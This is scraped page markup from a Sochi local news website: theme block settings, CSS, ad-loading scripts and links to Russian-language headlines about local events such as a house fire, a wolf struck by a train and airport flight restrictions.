tdBlock();block_tdi_273.id="tdi_273";block_tdi_273.atts='{"modules_on_row":"","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","meta_padding":"0","f_title_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTciLCJsYW5kc2NhcGUiOiIxNyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"800","all_modules_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI2In0=","category_id":"_related_cat","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"global-font-1_global","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgMCIsInBvcnRyYWl0IjoiNXB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMCAwIDhweCJ9","modules_border_size":"0 0 1px 0","m_padding":"eyJhbGwiOiIwIDAgMTVweCIsImxhbmRzY2FwZSI6IjAgMCAxMnB4IiwicG9ydHJhaXQiOiIwIDAgOHB4In0=","modules_gap":"0","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"global-font-1_global","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"global-font-1_global","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxNCJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","pag_icons_size":"eyJsYW5kc2NhcGUiOiI4IiwicG9ydHJhaXQiOiI4In0=","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"#309b65","excl_bg_h":"#4cb577","excl_margin":"-4px 5px 0 0","excl_show":"","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"#b1b4bc","f_meta_font_transform":"capitalize","el_class":"td-cancel-border","td_ajax_filter_type":"","td_filter_default_txt":"","custom_title":"\u0427\u0438\u0442\u0430\u0435\u043c\u043e\u0435","block_template_id":"td_block_template_8","f_ajax_font_family":"global-font-2_global","f_ajax_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_header_font_family":"global-font-1_global","f_header_font_weight":"700","header_text_color":"var(--base-color-1)","f_ajax_font_line_height":"2","border_color":"var(--accent-color-1)","accent_text_color":"var(--accent-color-1)","hide_image2":"yes","show_author2":"none","show_com2":"none","art_title1":"eyJhbGwiOiIwIDAgMTBweCAwIiwicG9ydHJhaXQiOiIwIDAgMTBweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgifQ==","art_title2":"eyJhbGwiOiIwIDAgMTBweCIsInBvcnRyYWl0IjoiMCAwIDVweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgifQ==","f_title1_font_family":"","f_title2_font_family":"","f_title1_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE3IiwicG9ydHJhaXQiOiIxNyJ9","f_title1_font_line_height":"1.3","f_title1_font_weight":"700","f_title2_font_weight":"700","f_title1_font_transform":"","f_title2_font_transform":"","modules_category2":"","modules_category_margin1":"2px 5px 0 0","modules_category_margin2":"2px 5px 0 0","modules_category_padding1":"0","modules_category_padding2":"0","modules_cat_border1":"0","modules_cat_border2":"0","f_cat1_font_family":"","f_cat2_font_family":"","f_cat1_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat2_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat1_font_line_height":"1.2","f_cat2_font_line_height":"1.2","f_cat1_font_weight":"600","f_cat2_font_weight":"600","f_cat1_font_transform":"","f_cat2_font_transform":"","f_meta1_font_family":"","f_meta2_font_family":"","f_meta1_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta1_font_line_height":"1.2","f_meta1_font_weight":"500","f_meta2_font_weight":"500","f_meta1_font_transform":"capitalize","f_meta2_font_transform":"capitalize","image_height1":"70","show_author1":"none","show_excerpt1":"none","modules_space1":"eyJhbGwiOiI0MCIsInBvcnRyYWl0IjoiMjAifQ==","pag_border_width":"0","meta_padding2":"0","modules_space2":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","f_meta2_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta2_font_line_height":"1.2","f_title2_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNSJ9","f_title2_font_line_height":"1.3","modules_divider1":"solid","modules_divider_color1":"#b1b4bc","show_com1":"none","modules_divider2":"solid","modules_divider_color2":"var(--dark-border)","f_header_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_line_height":"1.2","meta_padding1":"eyJwb3J0cmFpdCI6IjE1cHggMCAwIDAiLCJhbGwiOiIyMHB4IDAgMCAwIn0=","excl_show_1":"none","excl_show_2":"none","block_type":"td_flex_block_3","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc3_tl":"","mc3_title_tag":"","post_ids":"-5249","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","columns":"100%","columns_gap":"","h_effect":"","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","image_alignment1":"50","image_radius1":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon1":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt_1":"","excl_margin_1":"","excl_padd_1":"","all_excl_border_1":"","all_excl_border_style_1":"solid","excl_radius_1":"","excl_color_1":"","excl_color_h_1":"","excl_bg_1":"","excl_bg_h_1":"","all_excl_border_color_1":"","excl_border_color_h_1":"","f_excl_1_font_header":"","f_excl_1_font_title":"Label text","f_excl_1_font_settings":"","f_excl_1_font_family":"","f_excl_1_font_size":"","f_excl_1_font_line_height":"","f_excl_1_font_style":"","f_excl_1_font_weight":"","f_excl_1_font_transform":"","f_excl_1_font_spacing":"","f_excl_1_":"","meta_info_align1":"","meta_info_horiz1":"content-horiz-left","meta_width1":"","meta_margin1":"","meta_info_border_radius1":"","modules_category_radius1":"0","show_cat1":"inline-block","modules_extra_cat1":"","author_photo":"","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","show_date1":"inline-block","show_review1":"inline-block","review_space1":"","review_size1":"2.5","review_distance1":"","art_excerpt1":"","excerpt_middle":"","show_audio1":"block","hide_audio":"","art_audio1":"","art_audio_size1":"1.5","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","image_size2":"","image_alignment2":"50","image_width2":"","image_height2":"","image_radius2":"","show_favourites2":"","fav_size2":"2","fav_space2":"","fav_ico_color2":"","fav_ico_color_h2":"","fav_bg2":"","fav_bg_h2":"","fav_shadow2_shadow_header":"","fav_shadow2_shadow_title":"Shadow","fav_shadow2_shadow_size":"","fav_shadow2_shadow_offset_horizontal":"","fav_shadow2_shadow_offset_vertical":"","fav_shadow2_shadow_spread":"","fav_shadow2_shadow_color":"","video_icon2":"","video_popup2":"yes","video_rec2":"","video_rec_title2":"","video_rec_color2":"","autoplay_vid2":"yes","show_vid_t2":"block","vid_t_margin2":"","vid_t_padding2":"","excl_txt_2":"","excl_margin_2":"","excl_padd_2":"","all_excl_border_2":"","all_excl_border_style_2":"solid","excl_radius_2":"","excl_color_2":"","excl_color_h_2":"","excl_bg_2":"","excl_bg_h_2":"","all_excl_border_color_2":"","excl_border_color_h_2":"","f_excl_2_font_header":"","f_excl_2_font_title":"Label text","f_excl_2_font_settings":"","f_excl_2_font_family":"","f_excl_2_font_size":"","f_excl_2_font_line_height":"","f_excl_2_font_style":"","f_excl_2_font_weight":"","f_excl_2_font_transform":"","f_excl_2_font_spacing":"","f_excl_2_":"","meta_info_align2":"initial","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","meta_info_border_radius2":"","modules_category_radius2":"0","show_cat2":"inline-block","modules_extra_cat2":"","author_photo2":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","show_date2":"inline-block","show_review2":"inline-block","review_space2":"","review_size2":"2.5","review_distance2":"","show_audio2":"block","hide_audio2":"","art_audio2":"","art_audio_size2":"1","pag_padding":"","pag_border_radius":"","next_tdicon":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_style":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_style":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_style":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_family":"","f_ex1_font_size":"","f_ex1_font_line_height":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_style":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_style":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_style":"","f_meta2_font_spacing":"","f_meta2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","all_underline_height1":"","all_underline_height2":"","all_underline_color":"#000","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","btn_title":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_273","tdc_css_class":"tdi_273","tdc_css_class_style":"tdi_273_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":5249,"live_filter_cur_post_parent_id":0}';block_tdi_273.td_column_number="1";block_tdi_273.block_type="td_flex_block_3";block_tdi_273.post_count="5";block_tdi_273.found_posts="12833";block_tdi_273.header_color="";block_tdi_273.ajax_pagination_infinite_stop="";block_tdi_273.max_num_pages="2567";tdBlocksArray.push(block_tdi_273);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Читаемое</span></h4></div><div id=tdi_273 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-sochinskom-galicyno-sgorel-chastnyj-dom/"  rel="bookmark" class="td-image-wrap " title="В сочинском Галицыно сгорел частный дом" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/fotoram.io28-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochinskom-galicyno-sgorel-chastnyj-dom/"  rel="bookmark" title="В сочинском Галицыно сгорел частный дом">В сочинском Галицыно сгорел частный дом</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/uncategorized/" class="td-post-category">Uncategorized</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T11:14:06+03:00" >19 января, 2026</time></span> </span></div></div></div></div><div class="td_module_column"><div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/cennye-zemli-sovhoza-pobeda-izjaty-u-arendatorov-v-sochi/"  rel="bookmark" title="Ценные земли совхоза «Победа» изъяты у арендаторов в Сочи">Ценные земли совхоза «Победа» изъяты у арендаторов в Сочи</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/uncategorized/" class="td-post-category">Uncategorized</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T16:13:12+03:00" >15 января, 2026</time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-jelektrichka-sbila-volka-na-stancii-roza-hutor/"  rel="bookmark" title="В Сочи электричка сбила волка на станции «Роза Хутор»">В Сочи электричка сбила волка на станции «Роза Хутор»</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/uncategorized/" class="td-post-category">Uncategorized</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T18:38:32+03:00" >13 января, 2026</time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/na-sushe-i-na-more-12-janvarja-v-sochi-provedut-planovye-uchebnye-strelby/"  rel="bookmark" title="12 января в Сочи проведут плановые учебные стрельбы">12 января в Сочи проведут плановые учебные стрельбы</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/uncategorized/" class="td-post-category">Uncategorized</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T09:21:06+03:00" >12 января, 2026</time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/iz-za-trebovanij-bezopasnosti-v-ajeroportu-sochi-vveli-vremennye-ogranichenija-na-poljoty/"  rel="bookmark" title="Из-за требований безопасности в аэропорту Сочи ввели временные ограничения на полёты">Из-за требований безопасности в аэропорту Сочи ввели временные ограничения на полёты</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/uncategorized/" class="td-post-category">Uncategorized</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-01T18:01:33+03:00" >1 января, 2026</time></span> </span></div></div></div></div></div></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_275 "><div class="td-fix-index"> <ins data-revive-zoneid="32" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div></div></div></div></div></div></div></div></div><div id="tdi_276" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_277  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_277,.tdi_277 .tdc-columns{min-height:0}#tdi_276.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_276.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_277,.tdi_277 .tdc-columns{display:block}.tdi_277 .tdc-columns{width:100%}.tdi_277:before,.tdi_277:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_277{margin-left:-15px;margin-right:-15px}.tdi_277 .tdc-row-video-background-error,.tdi_277>.vc_column,.tdi_277>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_277{margin-left:-10px;margin-right:-10px}.tdi_277 .tdc-row-video-background-error,.tdi_277>.vc_column,.tdi_277>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_277{padding-right:64px!important;padding-bottom:60px!important;padding-left:64px!important;position:relative}.tdi_277 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_277{padding-right:0!important;padding-bottom:40px!important;padding-left:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_277{padding-right:20px!important;padding-bottom:40px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_277{margin-right:-10px!important;margin-left:-10px!important;padding-right:0!important;padding-bottom:40px!important;padding-left:0!important;width:auto!important}}</style><div class="tdi_276_rand_style td-element-style" ><style>.tdi_276_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_279  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_279{vertical-align:baseline}.tdi_279>.wpb_wrapper,.tdi_279>.wpb_wrapper>.tdc-elements{display:block}.tdi_279>.wpb_wrapper>.tdc-elements{width:100%}.tdi_279>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_279>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_281 "><style scoped>@media (max-width:767px){.tdi_281{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="28" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="vc_row_inner tdi_283  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_283{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_283,.tdi_283 .tdc-inner-columns{display:block}.tdi_283 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_283{margin-left:-25px;margin-right:-25px}.tdi_283>.vc_column_inner,.tdi_283>.tdc-inner-columns>.vc_column_inner{padding-left:25px;padding-right:25px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_283{margin-left:-15px;margin-right:-15px}.tdi_283>.vc_column_inner,.tdi_283>.tdc-inner-columns>.vc_column_inner{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_283{margin-left:-10px;margin-right:-10px}.tdi_283>.vc_column_inner,.tdi_283>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}}.tdi_283{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:2px 0 0 0!important}.tdi_283 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_283{width:100%!important}}</style><div class="vc_column_inner tdi_285  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_285{vertical-align:baseline}.tdi_285 .vc_column-inner>.wpb_wrapper,.tdi_285 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_285 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_285{padding-top:35px!important}@media (min-width:768px) and (max-width:1018px){.tdi_285{padding-top:20px!important;padding-right:10px!important;padding-left:10px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_285{padding-right:20px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_285{padding-top:25px!important;padding-right:20px!important;padding-left:20px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_287 "><style scoped>@media(min-width:1141px){.tdi_287{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_287{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_287{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="29" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_289 "><div class="td-fix-index"><div id="yandex_rtb_R-A-1524754-3"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-1524754-3',blockId:'R-A-1524754-3'})})</script></div></div></div></div></div></div><div class="vc_row_inner tdi_291  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_291{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_291,.tdi_291 .tdc-inner-columns{display:block}.tdi_291 .tdc-inner-columns{width:100%}.tdi_291{margin-bottom:60px!important}.tdi_291 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_291{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_291{margin-bottom:40px!important}}@media (max-width:767px){.tdi_291{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column_inner tdi_293  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_293{vertical-align:baseline}.tdi_293 .vc_column-inner>.wpb_wrapper,.tdi_293 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:flex-start}.tdi_293 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_293 .vc_column-inner,.tdi_293 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_294 td-animation-stack td-next-prev-img-on td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_294" ><style>.tdi_294{margin-bottom:0!important}@media (max-width:767px){.tdi_294{margin-right:1px!important;margin-left:1px!important}}</style><style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color .2s ease;transition:color .2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_294.td-next-prev-img-on .next-prev-title{margin:15px 0 0}.tdi_294 .td-module-container{display:flex;flex-direction:column}.tdi_294 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_294 .td-image-container{display:block;order:0}.ie10 .tdi_294 .next-prev-title,.ie11 .tdi_294 .next-prev-title{flex:auto}.tdi_294 .tdb-next-post{padding:20px 30px 35px;text-align:center}.tdi_294 .tdb-next-post .td-next-prev-image{display:initial}.tdi_294 .next-prev-title{display:flex;align-self:center}.tdi_294 .tdb-next-post-bg{background-color:var(--light-red)}.tdi_294 .tdb-next-post a{color:var(--base-color-1);font-size:24px!important;line-height:1.2!important;font-weight:700!important}.tdi_294 .tdb-next-post:hover a{color:var(--accent-color-1)}.tdi_294 .tdb-next-post span{color:var(--accent-color-1);font-size:16px!important;line-height:3!important;font-weight:500!important;text-transform:uppercase!important}.tdi_294 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_294 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_294 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_294 .tdb-next-post a{font-size:18px!important}.tdi_294 .tdb-next-post span{font-size:15px!important}@media (min-width:768px){.tdi_294 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_294.td-next-prev-img-on .next-prev-title{margin:10px 0 0}.tdi_294 .tdb-next-post{padding:5px 10px 18px}.tdi_294 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_294 .tdb-next-post a{font-size:16px!important}.tdi_294 .tdb-next-post span{font-size:14px!important;line-height:2.2!important}@media (min-width:768px){.tdi_294 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_294.td-next-prev-img-on .next-prev-title{margin:10px 0 0}.tdi_294 .tdb-next-post{padding:10px}.tdi_294 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_294 .tdb-next-post a{font-size:13px!important}.tdi_294 .tdb-next-post span{font-size:13px!important}@media (min-width:768px){.tdi_294 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Предыдущая статья</span><div class="td-module-container"><div class="next-prev-title"><a href="https://sochi24.tv/sinoptiki-dali-prognoz-pogody-na-predstoyashhuju-nedelju-v-sochi-sochi24-tv-vse-novosti-goroda/">Синоптики дали прогноз погоды на предстоящую неделю в Сочи | Sochi24.tv &#8212; все новости города</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Следующая статья</span><div class="td-module-container"><div class="next-prev-title"><a href="https://sochi24.tv/zabroshennyj-dvorec-dlya-naroda-v-sochi-mozhet-prevratitsya-v-ruiny-video-sochi24-tv-vse-novosti-goroda/">Заброшенный «дворец для народа» в Сочи может превратиться в руины (Видео) | Sochi24.tv &#8212; все новости города</a></div></div></div></div></div><div class="td_block_wrap td_block_raw_css tdi_295 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_295" ><div id=tdi_295 class="td_block_inner td-fix-index"><style>.td-numbered-post-flex .td_block_inner{counter-reset:section}.td-numbered-post-flex .td_block_inner .td_module_flex_1:before{counter-increment:section;content:counter(section);color:#d2dae1;border-radius:50%;font-family:PT Serif,Serif;font-size:42px;line-height:1;display:inline-flex;position:absolute;right:0;bottom:10px}.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap{position:absolute;right:0;top:62%;padding-right:25px}@media (min-width:1019px) and (max-width:1140px){.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap{top:52%;padding-right:20px}}@media (min-width:768px) and (max-width:1018px){.td-numbered-post-flex .td_block_inner .td_module_flex_1:before{font-size:30px}.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap{top:50%;padding-right:15px}}@media (max-width:767px){.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap{top:38%;padding-right:15px}}.td-cancel-border .td_module_flex_1:last-child .td-module-container{border-width:0 !important}.td-cancel-border-4 .td_module_flex_1:nth-child(2n) .td-module-container{border-width:0 !important}.td-line-on-title 